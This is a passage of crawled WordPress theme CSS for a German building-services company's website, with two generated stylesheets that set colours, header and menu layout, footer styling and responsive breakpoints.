    max-width:  200px;
}
/* Custom general styles
 *================================================================== */
a  {
  color: #e2001a;
}

a:hover {
  color: #8f9ba8;
}


.entry-meta .readmore a.linkblock {
  background-color: #e2001a;
}
a.cell-comment:hover, 
.entry-tax a[rel="category"]:hover,
.entry-meta .readmore a.linkblock:hover {
  background-color: #8f9ba8;
}

/* body color ------- */

.right-sidebar .one_half.callout a.featured_btn, 
.left-sidebar .one_half.callout a.featured_btn { border-top-color: #ffffff; }

.callout a.featured_btn { border-left-color: #ffffff;  }
.widget-pages figure .imgHolder,
.widget-product figure .imgHolder { border-bottom-color: #ffffff; }

#inner-body,
.entry-tax ,
.entry-share ,
.divider span ,
#comments h3, .respond-title h3 ,#reply-title span,
#cancel-comment-reply-link ,
.widget-title-bar .widget-title ,
.widget-nav ,
.widget-tabs .tabs > li.active a ,
.type-staff.hentry .entry-content .socials li ,
.widget-product figcaption .item-title a ,
.widget-staff figcaption .item-title a ,
.single-portfolio .right-layout .entry-nav-inner ,
.flexslider .flex-dir-nav.pagination a ,
.flexslider .flex-dir-nav.pagination a.disabled ,
.entry-meta .readmore ,
.widget-pages figcaption .item-title a { background-color: #ffffff; }

.widget-tabs .tabs > li.active a { border-bottom-color: #ffffff; }


 blockquote ,
.widget-staff figure:hover ,
.widget-staff figure:hover .item-title a ,
.widget-product figure:hover ,
.widget-product figure:hover .item-title a ,
.widget-chart .widget-inner > div  { background-color: #f5f5f5 }

.widget-staff figcaption .socials a { color: #109109109 }

@media only screen and (max-width: 767px) {
    .callout a.featured_btn { border-top-color: #ffffff; }
}


/* dividers color ------- */
/*.page-header { border-bottom: 1px solid #919394; }*/
hr, .divider { border-color: #919394; }


/* feature color ------- */

aside .widget_nav_menu ul li.current-menu-item { border-left: 2px solid #e2001a; }


.widget-testimonial .testimonial-author a, 
.subfooter .widget-testimonial .testimonial-author a,
aside.sidebar .widget-container a:hover ,
.cell-date span ,
.socials a:hover ,
.widget-tabs .tabs > li a:hover,
.widget-tabs .tabs > li.active a ,
.widget-staff figcaption p.staff-spes ,
.widget-staff figcaption .socials a:hover ,
.widget-column section > span, .widget-column .col > span ,
.widget-folio.caption-over .imgHolder em h4 ,
.tweet a:hover ,
.tweet .avatar .icon-twitter:hover ,
.single-info ul:first-child a ,
.type-staff.hentry .entry-header .entry-title2 ,
.single-axi_product .single-info .meta-product li .current-price ,
.widget-blog .entry-title a:hover, 
.list-post .entry-title a:hover, 
.widget_recent_blog .entry-title a:hover,
.widget-folio .fig-title a:hover ,
.widget-staff figcaption .item-title a:hover ,
.entry-related .fig-title a:hover ,
#author-description dt a:hover ,
.widget-product figcaption .item-title a:hover ,
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover,
#axi_breadcrumbs a:hover ,
.subfooter a:hover, .subfooter .entry-title a:hover { color: #e2001a; }


aside .widget_testimonial .testimonial-author a,
.subfooter .widget_testimonial .testimonial-author a,
.subfooter .tweet .mt_user:hover { color: #e2001a !important; }

a.more, button.more,
a.linkblock:hover, 
.dropcap.square, 
.dropcap.circle,
.cell-date em ,
.axi_paginate_nav a.page-numbers:hover ,
.entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] ,
.widget-blog .post-format:hover, .list-post .post-format:hover, 
.widget_recent_blog .post-format:hover,
.widget-faq section.active dt i ,
.widget-chart .widget-inner div div ,
.axi_paginate_nav .current ,
.single-axi_product .single-info .buy-btn a,
.callout a.featured_btn { background-color: #e2001a; }

::selection { background-color: #e2001a; }
::-moz-selection { background-color: #e2001a; }

#single-product-carousel .slides > li.flex-active-slide,
.widget-tabs .tabs > li.active a { border-top-color: #e2001a; }

.widget-staff figure:hover .imgHolder { border-bottom-color: #e2001a; }


.single-axi_product .single-info .buy-btn a:hover ,
a.more:hover , button.more:hover { background-color: #d80010 }


.widget-column section > span , 
[class^="icon-"], [class*=" icon-"] { color:#919394; }


.callout a.featured_btn, .stunning a.featured_btn { background-color:#e2001a; }

.callout a.featured_btn:hover, .stunning a.featured_btn:hover { background-color: #d80010 }



/* Custom top header bar styles
 *------------------------------ */
#top-header    { background-color: #e2001a; }
#top-header #searchform #s { background-color: #ce0006; }
#top-header #searchform #s, 
.header-tools .socials + .header_flags_lan_selector { border-color: #c90001; }
#top-header p , 
#top-header #searchform #s,
#top-header #searchform #s:focus { color: #ffffff; }
#top-header #searchform ::-webkit-input-placeholder { color: #ffffff;}
#top-header #searchform :-moz-placeholder      { color:#ffffff; } /* Firefox 18- */
#top-header #searchform ::-moz-placeholder     { color:#ffffff; } /* Firefox 19+ */
#top-header #searchform :-ms-input-placeholder { color:#ffffff;  }
.sf-menu > li a { line-height:81px }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { top: 85px; }


/* Custom header styles
 *------------------------------ */
header#siteheader {
    background-color: #ffffff;
    border-bottom: 1px solid #ffffff;
}
@media only screen and (max-width: 767px){
    header#siteheader #sitetitle {
        background-color: #ffffff;
    }
}

@media only screen and (max-width: 959px) and (min-width: 768px){
    header#siteheader #logo {
        background-color: #ffffff;
    }
}

/* Custom header navigation styles
 *------------------------------ */
header#siteheader .sf-menu > li a {
    color: #1a171b;
}
@media only screen and (min-width: 960px)  {
    header#siteheader .container { 
        height: 180px;
        min-height: 180px; 
    }
}
@media only screen and (max-width: 959px)  {
    header#siteheader #logo { height: 180px; }
}


.sf-menu > li a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    color: #1a171b !important;
    background-color: #ffffff;
}

header#siteheader .sf-menu li li a {
    color: #ffffff;
}

.sfHover li a:hover ,
header#siteheader .sf-menu li.sfHover li.sfHover > a {     color: #999999 !important; 
}



.sf-menu li.current-menu-ancestor, 
.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent, 
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item , 
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item  , 
.sf-menu li.current-menu-item > a {
    color: #1a171b !important;
    background-color: #ffffff !important;
}

.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item > a,
.sf-menu > li > a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    border-bottom-color: #e2001a;
}

/* Custom header vertical navigation styles
 *------------------------------ */
@media only screen and (max-width: 767px) {
    
    header#siteheader .sf-menu > li > a {
        border-bottom: 1px solid #e2001a;
        border-top: 1px solid #e2001a;
    }
}





/* footer custom style
 *------------------------------ */
footer#sitefooter { background-color: #e2001a; }

footer#sitefooter ul.footer-menu li a,
footer#sitefooter { color: #ffffff; }

footer#sitefooter ul.footer-menu li a { border-color: #ffffff !important; }

footer#sitefooter ul.footer-menu li a:hover { color: #f5f5f5; }

/* User Custom styles
 *------------------------------ */
@media (min-width: 200px) {

header .container {
 background: #fff
}

.home-link-large {
border: 2px solid #e2001a;
border-left: 75px solid #e2001a;
padding: 10px;
margin: 20px 0px;
width: auto;
font-size: 1.75em !important;
color: #fff;
background: #919394;
text-align: center;
}

.clear {
 clear:both;
}

.border {
background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left top;
height: 20px;
display:block;
clear: both;
}
.content li {margin-bottom: 0; margin-left: 0px}
.content li:before {content: "- ";margin-left: 0px;}

span.large {
 font-size: 2em;
}
.page-title {
 color: #fff;
}
#top-header .container, footer .container {
text-align: right;
}
#top-header p {
margin-right: 20px;
}
.page-header {
padding: 20px 
}
footer#sitefooter #copyright, footer#sitefooter #footer_nav {
 float: none;
margin-right: 40px;
}
.phonenumber {text-align: left;float: left; font-size: 14px;padding-top: 3px}
header#siteheader, #main, #inner-body{
    background-color: #ededed;
    border-bottom: 0 solid #ededed;
}
#main .wrapper, #siteheader .container {
 background: #fff;
 padding: 0 20px;
}

.top_content {
padding: 0 20px;
margin: 0 auto;
background: #fff;
}
.w10 {
width: 10em;
display: inline-block;
}

h1  {
border: 2px solid #e2001a;
border-left: 50px solid #e2001a;
padding: 5px 10px;
margin: 10px 200px 30px 0;
width: inherit;
font-size: 1.5em;
color: #fff;
background: #919394;
text-align: left;
}

.home .top_content {
 height: 0;
}

footer#sitefooter {
 padding: 5px 0;
}
.contactline {
 clear: both;
margin: 20px 0;
display:inline-block;
width: 100%;
}
.w30 {
 display: inline-block;
 float: left;
 width: 33%;
}
.w20 {
 display: inline-block;
 float: left;
 width: 27%;
}

.w30 i {
 font-size: 2em;
 color: black;
vertical-align: middle;
}

#main div {
 font-size: 1.05em;
 font-size: 1rem;
}

#main h2 {
    font-size: 1.3em;
    letter-spacing: 0.01em;
    line-height: 1.6;
    margin-bottom: 0.6em;
}

#copyright a {
  color: #fff;
}
aside.sidebar {
}
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 {
    font-size: 1em;
    font-weight: 600;
    letter-spacing: 0em;
    margin-bottom: 1em;
    text-transform: none;
}

#main h2 {
    letter-spacing: 0em;
}
article {
 color: #919394 !important;
}

.single-news .page-header {
 margin-bottom: 0;
border: 0;
}

.single-news .page-header p#axi_breadcrumbs, .single-news #main #primary .wrapper .entry-header h3 {
 display: none;
}
.single-news #main #primary .wrapper {
 margin: 0; padding: 0;
}

.page-id-19 figure, .ngg-galleryoverview {
 padding-bottom: 20px;
background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left bottom;
}

#logo .site-title, #logo .site-description, #logo img {
    top: 5px;
}

article img {
 border: 3px solid #E2001A
}
	
	}
@media (min-width: 800px) {

.sf-menu li.current-menu-ancestor, .sf-menu li.current-menu-parent, .sf-menu li.current_page_item, .sf-menu li.current-menu-item , .sf-menu > li:hover {
padding-top: 142px;
border-top: 4px solid #e2001a;
}
.sf-menu li {
padding-top: 146px;
margin: 0 2px;
}
#top-header p {
    padding-bottom: 0.1em;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0.1em;
}
#top-header {
 height: 10px !important;
 min-height: 10px;
}
#site_topslider {
 max-height: 380px;
height: 380px;
overflow:hidden;
}
h2.slogan {
 float: right;
 margin: 20px;
 z-index:20000;
}

header#siteheader #logo .site-description {
    display: inline-block;
    font-weight: 600;
    line-height: 80px;
    margin: 60px 20px  0  200px;
    max-width: 740px;
    overflow: hidden;
    color: #E2001A;
    font-size: 2em;
   float: right;
    white-space: nowrap;
    width: 100%;
    z-index: 20000;
   text-indent: 0;
   text-align: right;
}
.sf-menu a, .sf-menu > li a {
 line-height: 31px;
 border-left: 2px solid #fff;
 border-right: 2px solid #fff;
}
#top-header p {
padding: 0.5em 0;
}

.sf-menu li.current-menu-ancestor  a, .sf-menu li.current-menu-parent  a, .sf-menu li.current_page_item  a, .sf-menu li.current-menu-item  a, .sf-menu > li  a:hover, .sf-menu > li.sfHover a {
 border-left: 2px solid #E2001A;
 border-right: 2px solid #E2001A;
}
header .container {
 background: #fff
}

#site_topslider {
max-width: 1000px;
margin: 0 auto;
border-top: 2px solid  #E2001A;
border-bottom: 2px solid  #E2001A;
}

.hbar {
 height: 0px;
}

.home-link-large {
border: 2px solid #e2001a;
border-left: 75px solid #e2001a;
padding:10px;
margin: 20px 0px;
width: 359px;
float: left;
font-size: 1.75em !important;
color: #fff;
background: #919394;
text-align: center;
}
.single-news .page-header {padding-top:100px; background:#fff;}
.single-news .entry-info, .single-news .nocomments {display:none;}
.home-link-large a, .home-link-large a:hover {
 color: #fff;
padding-bottom: 15px;
    padding-left: 90px;
    padding-right: 90px;
    padding-top: 15px;
}

.home-link-large:first-child {
margin-right: 45px;
}

.clear {
 clear:both;
}

.border {
 background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left top;
height: 20px;
display:block;
clear: both;
}
.content li {margin-bottom: 0; margin-left: 330px}
.content li:before {content: "- ";margin-left: -10px;}

span.large {
 font-size: 2em;
}
.page-title {
 color: #fff;
}
#top-header .container, footer .container {
text-align: right;
}
#top-header p {
margin-right: 20px;
}
.page-header {
padding: 20px 
}
footer#sitefooter #copyright, footer#sitefooter #footer_nav {
 float: none;
margin-right: 40px;
}
.phonenumber {text-align: left;float: left; font-size: 14px;padding-top: 3px}
header#siteheader, #main, #inner-body{
    background-color: #ededed;
    border-bottom: 0 solid #ededed;
}
#main .wrapper, #siteheader .container {
 background: #fff;
 padding: 0 20px;
}

.top_content {
max-width: 960px;
padding: 0 20px;
margin: 0 auto;
background: #fff;
}
.w10 {
 width: 10em;
display: inline-block;
}

h1  {
border: 2px solid #e2001a;
border-left: 50px solid #e2001a;
padding: 5px 10px;
margin: 10px 200px 30px 0;
width: inherit;
min-width: 600px;
font-size: 1.5em;
color: #fff;
background: #919394;
text-align: left;
}

.home .top_content {
 height: 0;
}

footer#sitefooter {
 padding: 5px 0;
}
.contactline {
 clear: both;
margin: 20px 0;
display:inline-block;
width: 100%;
}
.w30 {
 display: inline-block;
 float: left;
 width: 33%;
}
.w20 {
 display: inline-block;
 float: left;
 width: 27%;
}

.w30 i {
 font-size: 2em;
 color: black;
vertical-align: middle;
}

#main div {
 font-size: 1.05em;
 font-size: 1rem;
}

#main h2 {
    font-size: 1.3em;
    letter-spacing: 0.01em;
    line-height: 1.6;
    margin-bottom: 0.6em;
}

#copyright a {
  color: #fff;
}
aside.sidebar {
 margin-top: 100px;
}
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 {
    font-size: 1em;
    font-weight: 600;
    letter-spacing: 0em;
    margin-bottom: 1em;
    text-transform: none;
}

#main h2 {
    letter-spacing: 0em;
}
article {
 color: #919394 !important;
}

.single-news .page-header {
 margin-bottom: 0;
border: 0;
}

.single-news .page-header p#axi_breadcrumbs, .single-news #main #primary .wrapper .entry-header h3 {
 display: none;
}
.single-news #main #primary .wrapper {
 margin: 0; padding: 0;
}

.page-id-19 figure, .ngg-galleryoverview {
 padding-bottom: 20px;
background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left bottom;
}

#logo .site-title, #logo .site-description, #logo img {
    top: 5px;
}

article img {
 border: 3px solid #E2001A
}
}
@media (max-width: 800px) {
 header#siteheader #logo img {max-width: 150px !important;}

header#siteheader #logo .site-description {
    display: none
}
h1 {
margin-right: 0
}
.home-link-large { width: auto}
header#siteheader #logo .nav-toggle {background: #DB021B}
}




--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/css/other/custom.css?ver=3.6
body_size: 10002
content:
/*
===============================================================
  #CUSTOM CSS
 - Please do not edit this file. this file is generated from admin area.
 - Every changes here will be overwritten
===============================================================*/
body {
    background: #eeeeee url() repeat fixed left top;
}


/* header styles
 *------------------------------ */
header#siteheader #logo .logo_inner {
    width:  200px;
    height: 85px;
}
header#siteheader #logo img {
    max-width:  200px;
}
/* Custom general styles
 *================================================================== */
a  {
  color: #b2c0cd;
}

a:hover {
  color: #8f9ba8;
}


.entry-meta .readmore a.linkblock {
  background-color: #b2c0cd;
}
a.cell-comment:hover, 
.entry-tax a[rel="category"]:hover,
.entry-meta .readmore a.linkblock:hover {
  background-color: #8f9ba8;
}

/* body color ------- */

.right-sidebar .one_half.callout a.featured_btn, 
.left-sidebar .one_half.callout a.featured_btn { border-top-color: #ededee; }

.callout a.featured_btn { border-left-color: #ededee;  }
.widget-pages figure .imgHolder,
.widget-product figure .imgHolder { border-bottom-color: #ededee; }

#inner-body,
.entry-tax ,
.entry-share ,
.divider span ,
#comments h3, .respond-title h3 ,#reply-title span,
#cancel-comment-reply-link ,
.widget-title-bar .widget-title ,
.widget-nav ,
.widget-tabs .tabs > li.active a ,
.type-staff.hentry .entry-content .socials li ,
.widget-product figcaption .item-title a ,
.widget-staff figcaption .item-title a ,
.single-portfolio .right-layout .entry-nav-inner ,
.flexslider .flex-dir-nav.pagination a ,
.flexslider .flex-dir-nav.pagination a.disabled ,
.entry-meta .readmore ,
.widget-pages figcaption .item-title a { background-color: #ededee; }

.widget-tabs .tabs > li.active a { border-bottom-color: #ededee; }


 blockquote ,
.widget-staff figure:hover ,
.widget-staff figure:hover .item-title a ,
.widget-product figure:hover ,
.widget-product figure:hover .item-title a ,
.widget-chart .widget-inner > div  { background-color: #e3e3e4 }

.widget-staff figcaption .socials a { color: #f7f7f8 }

@media only screen and (max-width: 767px) {
    .callout a.featured_btn { border-top-color: #ededee; }
}


/* dividers color ------- */
/*.page-header { border-bottom: 1px solid #b9b9b9; }*/
hr, .divider { border-color: #b9b9b9; }


/* feature color ------- */

aside .widget_nav_menu ul li.current-menu-item { border-left: 2px solid #78acc2; }


.widget-testimonial .testimonial-author a, 
.subfooter .widget-testimonial .testimonial-author a,
aside.sidebar .widget-container a:hover ,
.cell-date span ,
.socials a:hover ,
.widget-tabs .tabs > li a:hover,
.widget-tabs .tabs > li.active a ,
.widget-staff figcaption p.staff-spes ,
.widget-staff figcaption .socials a:hover ,
.widget-column section > span, .widget-column .col > span ,
.widget-folio.caption-over .imgHolder em h4 ,
.tweet a:hover ,
.tweet .avatar .icon-twitter:hover ,
.single-info ul:first-child a ,
.type-staff.hentry .entry-header .entry-title2 ,
.single-axi_product .single-info .meta-product li .current-price ,
.widget-blog .entry-title a:hover, 
.list-post .entry-title a:hover, 
.widget_recent_blog .entry-title a:hover,
.widget-folio .fig-title a:hover ,
.widget-staff figcaption .item-title a:hover ,
.entry-related .fig-title a:hover ,
#author-description dt a:hover ,
.widget-product figcaption .item-title a:hover ,
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover,
#axi_breadcrumbs a:hover ,
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }


aside .widget_testimonial .testimonial-author a,
.subfooter .widget_testimonial .testimonial-author a,
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

a.more, button.more,
a.linkblock:hover, 
.dropcap.square, 
.dropcap.circle,
.cell-date em ,
.axi_paginate_nav a.page-numbers:hover ,
.entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] ,
.widget-blog .post-format:hover, .list-post .post-format:hover, 
.widget_recent_blog .post-format:hover,
.widget-faq section.active dt i ,
.widget-chart .widget-inner div div ,
.axi_paginate_nav .current ,
.single-axi_product .single-info .buy-btn a,
.callout a.featured_btn { background-color: #78acc2; }

::selection { background-color: #78acc2; }
::-moz-selection { background-color: #78acc2; }

#single-product-carousel .slides > li.flex-active-slide,
.widget-tabs .tabs > li.active a { border-top-color: #78acc2; }

.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }


.single-axi_product .single-info .buy-btn a:hover ,
a.more:hover , button.more:hover { background-color: #6ea2b8 }


.widget-column section > span , 
[class^="icon-"], [class*=" icon-"] { color:#78acc2; }


.callout a.featured_btn, .stunning a.featured_btn { background-color:#78acc2; }

.callout a.featured_btn:hover, .stunning a.featured_btn:hover { background-color: #6ea2b8 }



/* Custom top header bar styles
 *------------------------------ */
#top-header    { background-color: #e2001a; }
#top-header #searchform #s { background-color: #ce0006; }
#top-header #searchform #s, 
.header-tools .socials + .header_flags_lan_selector { border-color: #c90001; }
#top-header p , 
#top-header #searchform #s,
#top-header #searchform #s:focus { color: #b9b9b9; }
#top-header #searchform ::-webkit-input-placeholder { color: #b9b9b9;}
#top-header #searchform :-moz-placeholder      { color:#b9b9b9; } /* Firefox 18- */
#top-header #searchform ::-moz-placeholder     { color:#b9b9b9; } /* Firefox 19+ */
#top-header #searchform :-ms-input-placeholder { color:#b9b9b9;  }
.sf-menu > li a { line-height:81px }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { top: 85px; }


/* Custom header styles
 *------------------------------ */
header#siteheader {
    background-color: #ededee;
    border-bottom: 1px solid #ededee;
}
@media only screen and (max-width: 767px){
    header#siteheader #sitetitle {
        background-color: #6c7479;
    }
}

@media only screen and (max-width: 959px) and (min-width: 768px){
    header#siteheader #logo {
        background-color: #6c7479;
    }
}

/* Custom header navigation styles
 *------------------------------ */
header#siteheader .sf-menu > li a {
    color: #3d3d3d;
}
@media only screen and (min-width: 960px)  {
    header#siteheader .container { 
        height: 178px;
        min-height: 178px; 
    }
}
@media only screen and (max-width: 959px)  {
    header#siteheader #logo { height: 178px; }
}


.sf-menu > li a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    color: #3d3d3d !important;
    background-color: #ffffff;
}

header#siteheader .sf-menu li li a {
    color: #ffffff;
}

.sfHover li a:hover ,
header#siteheader .sf-menu li.sfHover li.sfHover > a {     color: #999999 !important; 
}



.sf-menu li.current-menu-ancestor, 
.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent, 
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item , 
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item  , 
.sf-menu li.current-menu-item > a {
    color: #3d3d3d !important;
    background-color: #ffffff !important;
}

.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item > a,
.sf-menu > li > a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    border-bottom-color: #ffffff;
}

/* Custom header vertical navigation styles
 *------------------------------ */
@media only screen and (max-width: 767px) {
    
    header#siteheader .sf-menu > li > a {
        border-bottom: 1px solid #e5e5e5;
        border-top: 1px solid #fcfcfc;
    }
}





/* footer custom style
 *------------------------------ */
footer#sitefooter { background-color: #1a1a1a; }

footer#sitefooter ul.footer-menu li a,
footer#sitefooter { color: #6d6d6d; }

footer#sitefooter ul.footer-menu li a { border-color: #292929 !important; }

footer#sitefooter ul.footer-menu li a:hover { color: #636363; }

/* User Custom styles
 *------------------------------ */
.sf-menu li.current-menu-ancestor, .sf-menu li.current-menu-parent, .sf-menu li.current_page_item, .sf-menu li.current-menu-item, .sf-menu > li:hover {
    padding-top: 142px;
    border-top: 4px solid #e2001a;
}
header#siteheader #logo .site-description {
    display: inline-block;
    font-weight: 600;
    line-height: 80px;
    margin: 20px 20px 0 200px;
    max-width: 740px;
    overflow: hidden;
    color: #E2001A;
    font-size: 2em;
    float: right;
    white-space: nowrap;
    width: 100%;
    z-index: 2000;
    text-indent: 0;
    text-align: right;
}
header#siteheader .container {
    height: 180px;
    min-height: 180px;
}
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-parent a, .sf-menu li.current_page_item a, .sf-menu li.current-menu-item a, .sf-menu > li a:hover, .sf-menu > li.sfHover a {
    border-left: 2px solid #E2001A;
    border-right: 2px solid #E2001A;
}
header#siteheader .sf-menu {
    z-index: 1001;
}
.sf-menu li.current-menu-ancestor > a, .sf-menu li.current-menu-parent > a, .sf-menu li.current_page_item > a, .sf-menu li.current-menu-item > a, .sf-menu > li > a:hover, .sf-menu > li.sfHover, .sf-menu > li.sfHover > a {border-bottom-color: #e2001a; border-top-color: #e2001a;}
.copyright {color: #fff !important;}
footer#sitefooter {
    background-color: #e2001a;
}
.sf-menu li.current-menu-ancestor, .sf-menu li.current-menu-ancestor > a, .sf-menu li.current-menu-parent, .sf-menu li.current-menu-parent > a, .sf-menu li.current_page_item, .sf-menu li.current_page_item > a, .sf-menu li.current-menu-item, .sf-menu li.current-menu-item > a, .sf-menu li:focus, .sf-menu li:active {background-color: transparent !important;}